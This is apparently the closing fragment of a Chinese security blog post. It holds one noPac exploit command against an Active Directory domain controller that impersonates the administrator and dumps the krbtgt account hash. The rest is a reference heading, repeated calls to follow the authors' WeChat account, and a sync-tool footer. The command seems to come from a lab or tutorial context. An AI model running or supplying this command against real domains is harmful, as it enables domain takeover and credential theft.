python3 noPac.py -use-ldap god.com/test:'1234!QAZ' -dc-ip 10.6.5.127 --impersonate administrator -dc-host win-2016-dc -dump -just-dc-user god.com/krbtgt

参考文章

0x04 了解更多安全知识

欢迎关注我们的安全公众号,学习更多安全知识!!!

欢迎关注我们的安全公众号,学习更多安全知识!!!

欢迎关注我们的安全公众号,学习更多安全知识!!!

本文使用 文章同步助手 同步